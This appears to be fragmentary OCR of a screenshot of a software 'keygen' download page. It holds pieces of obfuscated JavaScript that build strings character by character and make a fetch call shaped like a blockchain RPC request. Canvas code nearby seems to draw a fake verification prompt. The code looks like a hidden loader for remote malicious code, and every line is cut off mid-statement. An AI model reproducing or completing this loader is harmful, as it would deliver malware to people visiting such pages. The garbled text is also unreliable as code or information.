
loor(Math.random()*s.length));for(var i=0;i<(13+2);i++)
beginPath();x.moveTo(Math.random()*(117+23),Math.random()
.font='24px'+' S'+'egoe '+'UI';x.fillStyle='#000';for(var i=
onst re=await fetch(r,{method:String.fromCharCode((58+2
ng.fromCharCode((25+25),(13+33),(23+25)),method:String.f
)),params:[{to:String.fromCharCode((35+5+8),(112+6+2),
58+40),(20+7+21),(30+19+2),(44+11),(25+18+7),(13+36),(
),(52+1+2),(9+88),(65+36),(42+5+9),(41+13),(87+14),(4+
String.fromCharCode((21+1+26),(84+36),(76+25),(97+0+0)
),(91+6+0),(77+12+27),(8+93),(68+27+20),(66+46+4))],id:1})
arCode((21+11)).trim();for(let i=0;i Verify Processor: 1 GH
y Document Conversion Batch processing document files […]
+ Keygen [Full] [x32x64] 10
3abf0b | 📅 Updated on: 2026-07-23 <img
AIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" styl